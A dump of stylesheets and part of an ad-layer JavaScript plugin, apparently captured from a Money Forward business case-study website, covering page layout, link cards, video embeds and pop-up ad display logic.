.mfc_caseList_wrap{padding-bottom:84px}}.mfc_middlePage .mfc_caseList_wrap.mfc_noSlider{padding-top:0}@media screen and (min-width:768px){.mfc_detailPage{padding:30px 0 0}}.mfc_detailPage .mfc_2clm_contents_wrapper{padding-top:16px}@media screen and (min-width:768px){.mfc_detailPage .mfc_2clm_contents_wrapper{padding-top:30px}}.mfc_detailPage .mfc_company_label_block{margin-bottom:22px;padding:0}@media screen and (min-width:768px){.mfc_detailPage .mfc_company_label_block{margin-bottom:18px;padding:41px 0 0}}.mfc_detailPage .mfc_company_label_block .mfc_labelList.multi_item dt{padding-top:4px}@media screen and (min-width:768px){.mfc_detailPage .mfc_company_label_block .mfc_labelList.multi_item dt{padding-top:5px}}.mfc_detailPage .mfc_company_label_block .mfc_labelList dt{font-size:12px;font-size:.75rem;margin-bottom:8px;min-height:20.5px;width:83px}@media screen and (min-width:768px){.mfc_detailPage .mfc_company_label_block .mfc_labelList dt{font-size:14px;font-size:.875rem;margin-bottom:19px;min-height:22px;width:106px}}.mfc_detailPage .mfc_company_label_block .mfc_labelList dd{height:auto;margin-bottom:0;width:calc(100% - 83px)}@media screen and (min-width:768px){.mfc_detailPage .mfc_company_label_block .mfc_labelList dd{margin-bottom:10px;width:calc(100% - 106px)}}.mfc_detailPage .mfc_company_label_block .mfc_labelList dd .mfc_label_lv01{border:.5px solid #044e80;color:#044e80;font-size:12px;font-size:.75rem;margin:0 8px 8px 0;min-height:21px;transition:all .2s cubic-bezier(.4,0,.2,1)}@media screen and (min-width:768px){.mfc_detailPage .mfc_company_label_block .mfc_labelList dd .mfc_label_lv01{border-width:1px;font-size:14px;font-size:.875rem;margin:0 9px 9px 0;min-height:22px}}.mfc_detailPage .mfc_company_label_block .mfc_labelList dd .mfc_label_lv01:last-child{margin-right:0}.mfc_detailPage .mfc_company_label_block .mfc_labelList dd .mfc_label_lv01:hover{color:#fff}.mfc_detailPage .mfc_detail_kv{height:auto;overflow:hidden;padding:0;position:relative;width:100%}.mfc_detailPage .mfc_detail_kv_img_box img{height:auto;width:100%}.mfc_detailPage .mfc_detail_kv_text_box{margin-bottom:0;padding:15px 0 0;position:relative}@media screen and (min-width:768px){.mfc_detailPage .mfc_detail_kv_text_box{background:#fff;bottom:0;height:auto;opacity:.8;padding:23px 30px 20px;position:absolute;width:100%}}.mfc_detailPage .mfc_detail_kv_text_main{color:#000;font-size:16px;font-size:1rem;font-weight:700;line-height:1.34em;margin-bottom:20px;overflow:hidden}@media screen and (min-width:768px){.mfc_detailPage .mfc_detail_kv_text_main{font-size:24px;font-size:1.5rem;line-height:1.33em;margin-bottom:5px}}.mfc_detailPage .mfc_detail_kv_text_companyName{color:#595757;font-size:12px;font-size:.75rem;line-height:1.375em;margin:-1px 0 31px}@media screen and (min-width:768px){.mfc_detailPage .mfc_detail_kv_text_companyName{font-size:14px;font-size:.875rem;line-height:inherit;margin:0}}.mfc_detailPage .mfc_overview{margin:30px 0}@media screen and (min-width:768px){.mfc_detailPage .mfc_overview{margin:30px 0 60px}}.mfc_detailPage .mfc_overview__title{font-size:16px;font-size:1rem;font-weight:700;width:30%}@media screen and (min-width:768px){.mfc_detailPage .mfc_overview__title{font-size:24px;font-size:1.5rem;width:20%}}.mfc_detailPage .mfc_overview__description{font-size:14px;font-size:.875rem;line-height:1.875;width:70%}@media screen and (min-width:768px){.mfc_detailPage .mfc_overview__description{font-size:16px;font-size:1rem;line-height:2;width:80%}}.mfc_detailPage .mfc_overviewList{border-top:1px solid #d6d8e0}.mfc_detailPage .mfc_overviewList__item{align-items:center;border-bottom:1px solid #d6d8e0;display:flex;flex-wrap:wrap;padding:20px}@media screen and (min-width:768px){.mfc_detailPage .mfc_overviewList__item{padding:40px}}.mfc_detailPage .mfc_detail_lead .mfc_detail_lead_title{font-size:15px;font-size:.9375rem;line-height:1.48em;margin:-3px 0 16px}@media screen and (min-width:768px){.mfc_detailPage .mfc_detail_lead .mfc_detail_lead_title{font-size:19px;font-size:1.1875rem;line-height:1.73em;margin:-7px 0 32px}}.mfc_detailPage .mfc_detail_lead .mfc_detail_lead_text{font-size:14px;font-size:.875rem;line-height:1.5em;margin:-3px 0 33px}@media screen and (min-width:768px){.mfc_detailPage .mfc_detail_lead .mfc_detail_lead_text{font-size:16px;font-size:1rem;line-height:1.875em;margin:-7px 0 26px}}.mfc_detailPage .mfc_detail_sns_area{align-items:center;background-color:#f0f0f0;display:flex;height:50px;justify-content:space-between;margin-bottom:30px;padding:10px;width:100%}@media screen and (min-width:768px){.mfc_detailPage .mfc_detail_sns_area{height:70px;margin-bottom:40px;padding:0 15px 0 25px}}.mfc_detailPage .mfc_detail_sns_area .mfc-sns{align-items:center;-moz-column-gap:12px;column-gap:12px;display:flex;justify-content:center;width:100%}@media screen and (min-width:768px){.mfc_detailPage .mfc_detail_sns_area .mfc-sns{-moz-column-gap:20px;column-gap:20px;width:auto}}.mfc_detailPage .mfc_detail_sns_area .mfc-sns .facebook,.mfc_detailPage .mfc_detail_sns_area .mfc-sns .line,.mfc_detailPage .mfc_detail_sns_area .mfc-sns .x{border-radius:10px;height:30px;transition:all .3s cubic-bezier(.4,0,.2,1);width:30px}.mfc_detailPage .mfc_detail_sns_area .mfc-sns .facebook:hover,.mfc_detailPage .mfc_detail_sns_area .mfc-sns .line:hover,.mfc_detailPage .mfc_detail_sns_area .mfc-sns .x:hover{opacity:.8}@media screen and (min-width:768px){.mfc_detailPage .mfc_detail_sns_area .mfc-sns .facebook,.mfc_detailPage .mfc_detail_sns_area .mfc-sns .line,.mfc_detailPage .mfc_detail_sns_area .mfc-sns .x{height:50px;width:50px}}.mfc_detailPage .mfc_detail_sns_area .mfc-sns .facebook a,.mfc_detailPage .mfc_detail_sns_area .mfc-sns .line a,.mfc_detailPage .mfc_detail_sns_area .mfc-sns .x a{display:block;height:100%;transition:all .4s cubic-bezier(.4,0,.2,1);width:100%}.mfc_detailPage .mfc_detail_sns_area .mfc-sns .facebook a:hover,.mfc_detailPage .mfc_detail_sns_area .mfc-sns .line a:hover,.mfc_detailPage .mfc_detail_sns_area .mfc-sns .x a:hover{cursor:pointer}.mfc_detailPage .mfc_detail_sns_area .mfc-sns .facebook{background:url(../../src/img/icon_sns_facebook.png) 50%/contain no-repeat}.mfc_detailPage .mfc_detail_sns_area .mfc-sns .x{background:#000 url(../../src/img/icon_sns_x.svg) 50%/70% no-repeat}.mfc_detailPage .mfc_detail_sns_area .mfc-sns .line{background:url(../../src/img/icon_sns_line.png) 50%/contain no-repeat}.mfc_detailPage .mfc_detail_sns_area .print a{display:none}@media screen and (min-width:768px){.mfc_detailPage .mfc_detail_sns_area .print a{align-items:center;background-size:100%;border:1px solid #9ba0b1;border-radius:4px;display:flex;justify-content:center;transition:all .4s cubic-bezier(.4,0,.2,1);width:210px}}.mfc_detailPage .mfc_detail_sns_area .print a:hover{background:#9ba0b1;color:#fff}.mfc_detailPage .mfc_detail_sns_area .print a:hover span{background-image:url(../../src/img/icon_printer_f.svg)}.mfc_detailPage .mfc_detail_sns_area .print a span{background:url(../../src/img/icon_printer.svg) 0 no-repeat;background-size:20px;display:inline-block;padding-left:28px;position:relative}.mfc_detailPage .introduced_services_wrapper{margin-bottom:60px;margin-top:60px}.mfc_detailPage .introduced_services_headline{font-size:20px;font-size:1.25rem;font-weight:700;margin-bottom:20px}.mfc_detailPage .introduced_services_list{display:flex;flex-direction:column;row-gap:10px}.mfc_detailPage .mfc_company_block{background:#f0f0f0;display:block;margin:0 calc(50% - 50vw);padding:35px 15px}@media screen and (min-width:768px){.mfc_detailPage .mfc_company_block{display:grid;grid-template-columns:271px auto;margin:0;padding:40px 0}}.mfc_detailPage .mfc_company_block_logo{align-items:center;display:flex;justify-content:center;max-width:inherit;min-height:98px;width:100%}.mfc_detailPage .mfc_company_block_logo img{display:inline;height:auto;max-height:100%;max-width:200px;width:auto}.mfc_detailPage .mfc_company_block_textWrap{font-size:12px;font-size:.75rem;line-height:1.5em;margin-top:1.5em;max-width:inherit;padding-right:1em;width:100%}@media screen and (min-width:768px){.mfc_detailPage .mfc_company_block_textWrap{font-size:16px;font-size:1rem;margin-top:0}}.mfc_detailPage .mfc_company_block_textWrap .mfc_company_title{font-weight:700;margin-bottom:4px}@media screen and (min-width:768px){.mfc_detailPage .mfc_company_block_textWrap .mfc_company_title{margin-bottom:10px}}.mfc_detailPage .mfc_company_block_textWrap .mfc_company_text{line-height:2em;margin-bottom:12px}.mfc_detailPage .mfc_company_block_textWrap .mfc_company_link{line-height:1em}.mfc_detailPage .mfc_company_block_textWrap .mfc_company_link a:hover{text-decoration:underline}.mfc_detailPage .mfc_serviceCase_wrap{padding:40px 0 0}.mfc_bodyText_area{padding-bottom:0}@media screen and (min-width:768px){.mfc_bodyText_area{padding-bottom:20px}}.mfc_bodyText_area h2{font-size:20px;font-size:1.25rem;line-height:1.5em;margin:-5px 0 15px;padding:0}@media screen and (min-width:768px){.mfc_bodyText_area h2{border-bottom:1px solid #d6d8e0;font-size:27px;font-size:1.6875rem;font-weight:700;line-height:1.77em;margin-bottom:40px;padding:11.5px 0}}.mfc_bodyText_area h3{font-size:12px;font-size:.75rem;font-weight:700;line-height:18px;margin:0 auto 7px;text-align:left}@media screen and (min-width:768px){.mfc_bodyText_area h3{font-size:16px;font-size:1rem;line-height:1.75em;margin:0 auto 6px}}.mfc_bodyText_area h3.h3_txt{margin:-3px auto 17px}@media screen and (min-width:768px){.mfc_bodyText_area h3.h3_txt{margin:-6px auto 6px}}.mfc_bodyText_area p{font-size:14px;font-size:.875rem;line-height:2em;margin:0 0 20px}@media screen and (min-width:768px){.mfc_bodyText_area p{font-size:16px;font-size:1rem;margin-bottom:33px}}.mfc_bodyText_area p a:hover{text-decoration:underline}.mfc_bodyText_area img{height:auto;max-width:100%;width:100%}@media screen and (min-width:768px){.mfc_bodyText_area img{width:auto}}.mfc_bodyText_area figure{margin-left:auto;margin-right:auto;max-width:100%}.mfc_bodyText_area figure.alignleft{float:left;margin-right:1rem}.mfc_bodyText_area figure.alignright{float:right;margin-left:1rem}.mfc_bodyText_area figure img{height:auto}.mfc_bodyText_area figure figcaption{font-size:14px;font-size:.875rem;margin-top:.25rem}.mfc_bodyText_area .dbllyOut_left,.mfc_bodyText_area .dbllyOut_right{margin-bottom:15px}@media screen and (min-width:768px){.mfc_bodyText_area .dbllyOut_left,.mfc_bodyText_area .dbllyOut_right{margin-bottom:0}}.mfc_bodyText_area .dbllyOut_left .dbllyOut_img,.mfc_bodyText_area .dbllyOut_right .dbllyOut_img{width:50%}.mfc_bodyText_area .dbllyOut_left .dbllyOut_img img,.mfc_bodyText_area .dbllyOut_right .dbllyOut_img img{width:90%}@media screen and (min-width:768px){.mfc_bodyText_area .dbllyOut_left .dbllyOut_img,.mfc_bodyText_area .dbllyOut_right .dbllyOut_img{width:37%}}.mfc_bodyText_area .dbllyOut_right .dbllyOut_img{float:left;margin-bottom:24.5px;margin-right:0}@media screen and (min-width:768px){.mfc_bodyText_area .dbllyOut_right .dbllyOut_img{margin-bottom:28px;margin-right:4.7%}}.mfc_bodyText_area .dbllyOut_left .dbllyOut_img{float:right;margin-bottom:24.5px}@media screen and (min-width:768px){.mfc_bodyText_area .dbllyOut_left .dbllyOut_img{margin-bottom:40px;margin-left:4.7%}}.mfc_bodyText_area .dbllyOut_left .dbllyOut_img img{margin-left:10%}@media screen and (min-width:768px){.mfc_bodyText_area .dbllyOut_left .dbllyOut_img img{margin-left:0}}.mfc_bodyText_area .boxLyout{border:1px solid #e6e6e6;box-sizing:border-box;margin:15px 0;padding-bottom:30px}@media screen and (min-width:768px){.mfc_bodyText_area .boxLyout{margin:30px 0}}.mfc_bodyText_area .boxLyout .boxLyout_inner{margin:10px 14px 20px}@media screen and (min-width:768px){.mfc_bodyText_area .boxLyout .boxLyout_inner{margin:20px 29px 30px}}.mfc_bodyText_area .boxLyout .boxLyout_inner thead img{width:auto}.mfc_bodyText_area .boxLyout>.heading{border-left:2px solid #044e80;color:#044e80;font-size:12px;font-size:.75rem;font-weight:700;height:auto;line-height:22px;margin-right:14px;margin-top:19px;padding-left:15px;transform:translateX(-1px)}@media screen and (min-width:768px){.mfc_bodyText_area .boxLyout>.heading{font-size:16px;font-size:1rem;height:40px;line-height:40px;margin-top:10px;padding-left:30px}}.mfc_bodyText_area .boxLyout .read{font-size:12px;font-size:.75rem;font-weight:700;line-height:18px;text-align:left}@media screen and (min-width:768px){.mfc_bodyText_area .boxLyout .read{font-size:16px;font-size:1rem;line-height:30px;margin-bottom:23px;text-align:center}}.mfc_bodyText_area .boxLyout .step_box_inner{overflow:hidden;padding-bottom:40px;position:relative}@media screen and (min-width:768px){.mfc_bodyText_area .boxLyout .step_box_inner{padding-bottom:30px}}.mfc_bodyText_area .boxLyout .step_box_inner:after{border-left:12.5px solid transparent;border-right:12.5px solid transparent;border-top:8px solid #044e80;bottom:16px;content:"";height:0;left:50%;margin-left:-14px;position:absolute;width:0}@media screen and (min-width:768px){.mfc_bodyText_area .boxLyout .step_box_inner:after{border-left:25px solid transparent;border-right:25px solid transparent;border-top:16px solid #044e80;bottom:32px;left:195px;margin-left:0}}.mfc_bodyText_area .boxLyout .step_box_inner .step_ttl{font-weight:700;margin-bottom:6px}.mfc_bodyText_area .boxLyout .step_box_inner .step_txt{float:none;width:100%}@media screen and (min-width:768px){.mfc_bodyText_area .boxLyout .step_box_inner .step_txt{float:left;width:375px}}.mfc_bodyText_area .boxLyout .step_box_inner .step_img{float:none;margin-left:0;margin-top:15px;width:100%}@media screen and (min-width:768px){.mfc_bodyText_area .boxLyout .step_box_inner .step_img{float:left;margin-left:40px;margin-top:0;width:374px}}.mfc_bodyText_area .boxLyout .img_c{margin-top:30px;text-align:center}.mfc_bodyText_area .boxLyout .img_c img{width:auto}.mfc_bodyText_area table{width:100%}.mfc_bodyText_area table tr:last-child{border-bottom:none}.mfc_bodyText_area table thead th{width:auto}@media screen and (min-width:768px){.mfc_bodyText_area table thead th{width:265px}}.mfc_bodyText_area table thead th:first-child{width:260px}.mfc_bodyText_area table td,.mfc_bodyText_area table th{border-bottom:1px solid #d6d8e0;font-size:10px;font-size:.625rem;line-height:1.2em;padding:10px 10px 10px 0;vertical-align:top;width:auto}@media screen and (min-width:768px){.mfc_bodyText_area table td,.mfc_bodyText_area table th{font-size:16px;font-size:1rem;line-height:28px;padding:20px 20px 20px 0}}.mfc_bodyText_area table th{font-weight:700;min-width:80px}@media screen and (min-width:768px){.mfc_bodyText_area table th{min-width:auto}}.mfc_bodyText_area .oneLyout{width:100%}@media screen and (min-width:768px){.mfc_404_contents_wrapper{padding:0 16px}}.mfc_404_txnm_block{margin:50px 0 60px}.mfc_404_txnm_block h4{border-bottom:1px solid #ccc;font-size:14px;font-size:.875rem;font-weight:700;margin-bottom:12px;padding-bottom:15px}.mfc_404_txnm_block ul{align-items:center;display:flex;flex-wrap:wrap}.mfc_404_txnm_block li{line-height:1.3;list-style:none;margin:5px 10px 5px 0;width:260px}.mfc_404_txnm_block li a{display:inline-block;font-size:14px;font-size:.875rem;letter-spacing:-.05em;padding-left:17px;position:relative}.mfc_404_txnm_block li a:before{background:url(../../src/img/arrow.png) no-repeat;background-size:100% 100%;bottom:0;content:"";display:block;height:11px;left:0;margin:auto 0;position:absolute;top:0;width:7px}.pc_only{display:none}@media screen and (min-width:768px){.pc_only{display:block!important}}.sp_only{display:block}@media screen and (min-width:768px){.sp_only{display:none!important}}.align-l{text-align:left!important}.align-c{text-align:center!important}.align-r{text-align:right!important}.clrFix:after{clear:both;content:".";display:block;height:0;visibility:hidden}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://biz.moneyforward.com/case/wp-content/cache/autoptimize/css/autoptimize_single_39e2ffbe84a35e2d15fe54b21d48c6f6.css?plugin_ver=3.0&ver=6.9
body_size: -130
content:
.breadcrumbs-list{color:#666;display:flex;flex-wrap:wrap;column-gap:5px;font-size:12px;line-height:1.9}.breadcrumbs-list .breadcrumbs-list__item{display:flex;align-items:center}.breadcrumbs-list .breadcrumbs-list__item:before{content:'';width:14px;height:14px;margin-right:5px}.breadcrumbs-list .breadcrumbs-list__item:first-of-type:before{background:url('https://biz.moneyforward.com/pr/assets/images/icon/icon_breadcrumb_home.svg') no-repeat 50%/contain;width:16px;height:16px}.breadcrumbs-list .breadcrumbs-list__item:nth-of-type(n+2):before{background:url('https://biz.moneyforward.com/pr/assets/images/icon/icon_breadcrumb_right.svg') no-repeat 50%/contain}.breadcrumbs-list .breadcrumbs-list__item a:hover{text-decoration:underline}@media only screen and (max-width:767px){.breadcrumbs-list{flex-direction:column;line-height:1;row-gap:10px}.breadcrumbs-list .breadcrumbs-list__item:before{padding-right:16px}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://biz.moneyforward.com/case/wp-content/uploads/pz-linkcard/style/style.min.css?ver=2.5.8.5
body_size: 693
content:
@charset "UTF-8";.linkcard{margin-top:4px!important;margin-bottom:16px!important;}.linkcard a{text-decoration:none;}.linkcard img{margin:0!important;padding:0;border:none;}.linkcard span.external-icon{display:none;}.linkcard p{display:none;}.lkc-unlink{cursor:not-allowed;}.lkc-external-wrap{border:#3171ca solid 2px;background-color:#ffffff;}.lkc-internal-wrap{border:#3171ca solid 2px;background-color:#ffffff;}.lkc-this-wrap{border:#888888 solid 2px;background-color:#ffffff;}.lkc-external-wrap,.lkc-internal-wrap,.lkc-this-wrap{position:relative;margin:0 auto;padding:0;width:100%;}.lkc-external-wrap:hover,.lkc-internal-wrap:hover,.lkc-this-wrap:hover{opacity:0.8;}.lkc-card{margin-top:8px;margin-bottom:8px;margin-left:8px;margin-right:8px;}.lkc-content{word-break:break-all;white-space:normal;overflow:hidden;margin:6px 0 0 0;}.lkc-title{display:block;overflow:hidden;word-break:break-all;color:#111111;font-size:15px;line-height:30px;white-space:wrap;text-overflow:ellipsis;display:-webkit-box!important;-webkit-box-orient:vertical;-webkit-line-clamp:2;font-weight:bold;font-style:normal;text-decoration:none;}.lkc-title:hover{text-decoration:underline;}.lkc-excerpt{padding:0;overflow:hidden;color:#333333;font-size:11px;line-height:17px;white-space:wrap;text-overflow:ellipsis;display:-webkit-box!important;-webkit-box-orient:vertical;-webkit-line-clamp:2;font-weight:normal;font-style:normal;text-decoration:none;}.lkc-excerpt:hover{text-decoration:none;}.lkc-url{display:block!important;margin:0;padding:0;border-radius:4px;text-decoration:none;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#4466ff;font-size:10px;line-height:10px;font-weight:normal;font-style:normal;text-decoration:underline;}.lkc-url:hover{text-decoration:underline;}.lkc-url:link{text-decoration:none;}.lkc-date{display:block!important;margin:0;padding:0 4px;border-radius:4px;text-decoration:none;overflow:hidden;color:#444444;font-size:10px;line-height:16px;font-weight:normal;font-style:normal;text-decoration:none;}.lkc-date:hover{text-decoration:none;}.lkc-external-wrap .lkc-heading{position:absolute;top:-18px;left:20px;padding:0 18px;border:#3171ca solid 2px;background-color:#ffffff;}.lkc-internal-wrap .lkc-heading{position:absolute;top:-18px;left:20px;padding:0 18px;border:#3171ca solid 2px;background-color:#ffffff;}.lkc-this-wrap .lkc-heading{position:absolute;top:-18px;left:20px;padding:0 18px;border:#888888 solid 2px;background-color:#ffffff;}.lkc-heading{display:inline!important;color:#444444;font-size:12px;line-height:32px;font-weight:normal;font-style:normal;text-decoration:none;}.lkc-heading:hover{text-decoration:none;}.lkc-external-wrap .lkc-more{position:absolute;bottom:8px;right:8px;padding:0 12px;border:#3171ca solid 2px;border-radius:4px;background-color:#ffffff;}.lkc-internal-wrap .lkc-more{position:absolute;bottom:8px;right:8px;padding:0 12px;border:#3171ca solid 2px;border-radius:4px;background-color:#ffffff;}.lkc-this-wrap .lkc-more{position:absolute;bottom:8px;right:8px;padding:0 12px;border:#888888 solid 2px;border-radius:4px;background-color:#ffffff;}.lkc-more{display:inline;position:absolute;padding:0 24px;color:#444444;font-size:12px;line-height:40px;font-weight:normal;font-style:normal;text-decoration:none;}.lkc-more:hover{text-decoration:none;}.lkc-info{display:flex!important;margin:0;padding:0;align-items:center;color:#222222;font-size:12px;line-height:20px;font-weight:normal;font-style:normal;text-decoration:none;}.lkc-added{display:inline!important;border-radius:4px;color:#222222;padding:4px;background-color:#365cd9;font-size:12px;line-height:12px;font-weight:normal;font-style:normal;text-decoration:none;}.lkc-added:hover{text-decoration:none;}.lkc-info:hover{text-decoration:none;}.lkc-info *{margin:0 4px 0 0;white-space:nowrap;overflow:hidden;}.lkc-favicon{display:inline-flex!important;vertical-align:middle!important;border:none;height:16px;width:16px;}img.lkc-favicon{margin:-4px 0 0 0!important;object-fit:cover;height:100%;width:100%;}.lkc-domain{display:inline-flex!important;vertical-align:middle!important;text-decoration:none;color:#222222;font-size:12px;line-height:20px;font-weight:normal;font-style:normal;text-decoration:none;}.lkc-share{text-shadow:none;white-space:nowrap;overflow:hidden;line-height:20px;}.lkc-share *{display:inline;margin:0!important;padding:0 1px!important;font-size:9px;text-decoration:underline!important;font-weight:bold!important;white-space:nowrap;}.lkc-sns-x{color:#ffffff!important;background-color:#333!important;}.lkc-sns-tw{color:#5ea9dd!important;background-color:#e0f8fa!important;}.lkc-sns-fb{color:#ffffff!important;background-color:#3864a3!important;}.lkc-sns-hb{color:#ff6464!important;background-color:#ffefef!important;}.lkc-sns-gp{color:#dd4e42!important;background-color:#ffffff!important;}.lkc-sns-po{color:#eeeeee!important;background-color:#ee4055!important;}.lkc-url-info{font-weight:normal;text-decoration:underline;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#4466ff;font-size:10px;line-height:10px;font-weight:normal;font-style:normal;text-decoration:underline;}.lkc-url-info:hover{text-decoration:underline;}.lkc-thumbnail{display:flex;}.lkc-thumbnail-img{object-fit:cover;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;}.lkc-error{display:block;padding-top:50px;margin-top:-50px;}.clear{clear:both;}blockquote.lkc-quote{background-color:transparent;background-image:none;padding:0;margin:0;border:none;}blockquote.lkc-quote::before{content:'';}blockquote.lkc-quote::after{content:'';}.lkc-iframe-wrap{width:100%;}.lkc-iframe{padding:0;margin:0;width:100%;}@media screen and (max-width:600px){.lkc-title{font-size:13px;line-height:27px;}.lkc-excerpt{font-size:10px;}.lkc-thumbnail{width:180px!important;}img.lkc-thumbnail-img{height:135px!important;width:180px!important;}}@media screen and (max-width:480px){.lkc-title{font-size:12px;line-height:24px;}.lkc-excerpt{font-size:8px;}.lkc-thumbnail{width:140px!important;}img.lkc-thumbnail-img{height:105px!important;width:140px!important;}}@media screen and (max-width:320px){.lkc-title{font-size:10px;line-height:21px;}.lkc-excerpt{font-size:6px;}.lkc-thumbnail{width:100px!important;}img.lkc-thumbnail-img{height:75px!important;width:100px!important;}}/*Pz-LkC2.5.8#1764599901*/

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://biz.moneyforward.com/case/wp-content/cache/autoptimize/css/autoptimize_single_b36edfd7418c57dec82a59512770d665.css?ver=1.0.0
body_size: -220
content:
.movie-wrap{margin:20px 0;position:relative;overflow:hidden}.movie-wrap:before{content:'';padding-top:56.25%;display:block}.movie-wrap__movie{width:100%;height:100%;position:absolute;top:0;left:0;z-index:0}.movie-wrap__image{width:100%;height:auto;position:absolute;top:50%;left:50%;transform:translate3d(-50%,-50%,0);z-index:1}.movie-wrap__logo{width:100%;height:100%;position:absolute;top:0;left:0;z-index:1;background:rgba(0,0,0,.2);cursor:pointer}.movie-wrap__logo:before{content:'';background:url(//biz.moneyforward.com/case/wp-content/plugins/mf-shortcode-youtube/./img/icon_mono.png) no-repeat center center;width:70px;height:49px;position:absolute;top:calc(50% - 25px);left:calc(50% - 35px);right:0;bottom:0;z-index:1;transition:all .3s cubic-bezier(.4,0,.2,1)}.movie-wrap__logo:hover:before{background-image:url(//biz.moneyforward.com/case/wp-content/plugins/mf-shortcode-youtube/./img/icon_red.png)}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://biz.moneyforward.com/case/wp-content/cache/autoptimize/js/autoptimize_single_d43773036c7f3945bf59d7fb7de7d624.js?ver=2.0.2
body_size: 4075
content:
var advanced_ads_layer_cache_busting;if(!advanced_ads_layer_cache_busting){advanced_ads_layer_cache_busting={doc_loaded:false,bufferedAds:[],flush:function(){var _bufferedAds=this.bufferedAds;this.bufferedAds=[];for(var i=0;i<_bufferedAds.length;i++){this._process_item(jQuery(_bufferedAds[i]));}},_process_item:function(banner){var banner_id=banner.attr('id');advads_items.conditions[banner_id]=advads_items.conditions[banner_id]||{};if(banner.hasClass('advads-effect')){advads_layer_gather_effects(banner_id);}
if(!banner.hasClass('use-fancybox')){advads_layer_gather_background(banner_id);}
advads_layer_gather_auto_close(banner);if(banner.hasClass(advanced_ads_layer_settings.layer_class+'-onload')){advads_items.conditions[banner_id].scrolloffset=true;advads_check_item_conditions(banner_id);}else if(banner.hasClass(advanced_ads_layer_settings.layer_class+'-exit')){ouibounce(banner[0],{aggressive:true,timer:0,callback:function(){banner.css('display','none');advads_items.conditions[banner_id].scrolloffset=true;advads_check_item_conditions(banner_id);}});}else if(banner.hasClass(advanced_ads_layer_settings.layer_class+'-delay')){var delay=(parseInt(banner.attr('data-advads-layer-delay'),10))||0;setTimeout(function(){advads_items.conditions[banner_id].delay_expired=true;advads_check_item_conditions(banner_id);},delay);}else{var advads_scrollhalf=(jQuery(document).height()-jQuery(window).height())/2;var scroll_handler=function(event){if(jQuery.inArray(banner_id,advads_items.showed)!==-1){jQuery(window).off('scroll',scroll_handler);return;}
if(banner.hasClass(advanced_ads_layer_settings.layer_class+'-stop')){advads_items.conditions[banner_id].scrolloffset=true;advads_check_item_conditions(banner_id);}
if(jQuery(document).scrollTop()>=advads_scrollhalf){if(banner.hasClass(advanced_ads_layer_settings.layer_class+'-half')){advads_items.conditions[banner_id].scrolloffset=true;advads_check_item_conditions(banner_id);}}
if(banner.hasClass(advanced_ads_layer_settings.layer_class+'-offset')){var custom_offset=advads_extract_custom_offset_from_class('#'+banner_id);if(jQuery(document).scrollTop()>=custom_offset){advads_items.conditions[banner_id].scrolloffset=true;advads_check_item_conditions(banner_id);}}}
jQuery(window).onEnd('scroll',scroll_handler,100);}},observe:function(event){if(event.event==='postscribe_done'&&event.ref&&event.ad){var banner=jQuery(event.ref).children('div');if(!banner.hasClass(advanced_ads_layer_settings.layer_class+'')){return;}
if(advanced_ads_layer_cache_busting.doc_loaded){advanced_ads_layer_cache_busting.bufferedAds.push(banner);advanced_ads_layer_cache_busting.flush();}}},}}
if(typeof advanced_ads_pro==='object'&&advanced_ads_pro!==null){advanced_ads_pro.postscribeObservers.add(advanced_ads_layer_cache_busting.observe);}
var layers=function(){advanced_ads_layer_cache_busting.doc_loaded=true;jQuery('.'+advanced_ads_layer_settings.layer_class).each(function(){advanced_ads_layer_cache_busting.bufferedAds.push(jQuery(this));});advanced_ads_layer_cache_busting.flush();};if(typeof advads!=='undefined'&&typeof advads.privacy.dispatch_event!=='undefined'){document.addEventListener('advanced_ads_privacy',function(event){if((event.detail.state==='accepted'||event.detail.state==='not_needed')&&window.advanced_ads_layer_settings.placements!==null){window.advanced_ads_layer_settings.placements.forEach(function(value){document.querySelectorAll('script[type="text/plain"][data-tcf="waiting-for-consent"][data-placement="'+value+'"]').forEach(advads.privacy.decode_ad);});}
layers();});}else{(window.advanced_ads_ready||jQuery(document).ready).call(null,function(){layers();});}
function advads_layer_center_if_not_sticky($ad){if($ad.hasClass('is-sticky')){return;}
var width=parseInt($ad.attr('data-width'),10);var height=parseInt($ad.attr('data-height'),10);var is_transform_supported=getSupportedTransform();var transform_property='';if(!height){if(is_transform_supported){transform_property+='translateY(50%) ';}else{jQuery($ad).css({'top':'0','bottom':'auto'});}}
if(!width){if(is_transform_supported){transform_property+='translateX(-50%) ';}else{jQuery($ad).css({'left':'0','right':'auto'});}}
if(transform_property){set_ad_transform($ad,transform_property);}}
function advads_layer_gather_effects(id){var banner=jQuery('#'+id);advads_items.effect_durations[id]=advads_extract_duration_from_class(banner);if(banner.hasClass('advads-effect-fadein')){advads_items.display_effect_callbacks[id]='advads_display_effect_fadein';};if(banner.hasClass('advads-effect-show')){advads_items.display_effect_callbacks[id]='advads_display_effect_show';};if(banner.hasClass('advads-effect-slide')){advads_items.display_effect_callbacks[id]='advads_display_effect_slide';};}
function advads_layer_gather_background(id){var banner=jQuery('#'+id);if(banner.hasClass('advads-has-background')&&banner.is(':hidden')){if(!advads_items.display_callbacks[id]!='undefined'){advads_items.display_callbacks[id]={};var length=0;}else{var length=advads_items.display_callbacks[id].length;}
advads_items.display_callbacks[id][length]='advads_layer_display_background_callback';}}
function advads_layer_gather_auto_close($banner){var delay=parseInt($banner.data('auto-close-delay'),10);if(!delay){return;}
var banner_id=$banner.attr('id');advads_items.display_callbacks[banner_id]=advads_items.display_callbacks[banner_id]||{};advads_items.display_callbacks[banner_id].auto_close=function(banner_id){setTimeout(function(){advads_layer_close_item(banner_id);},delay);}}
function can_remove_background(item){advads_items.backgrounds[item]=false;var remove=true;jQuery.each(advads_items.backgrounds,function(i,val){if(val==true){remove=false;return false;}});return remove;}
function advads_check_item_conditions(id){var item=jQuery('#'+id);if(item.length==0){return;}
var display=true;jQuery.each(advads_items.conditions[id],function(method,flag){if(flag===false){display=false;}});if(display){advads_items.showed.push(id);item.trigger(advanced_ads_layer_settings.layer_class+'-trigger');if(item.hasClass('use-fancybox')){fancybox_display(id);}else{var ad=jQuery('#'+id);switch(ad.attr('data-position')){case'topcenter':case'topright':case'center':case'centerright':case'bottomright':case'bottomcenter':if(!parseInt(ad.attr('data-width'),10)){if(jQuery(window).width()>768){ad.css('width','auto');}}
break;}
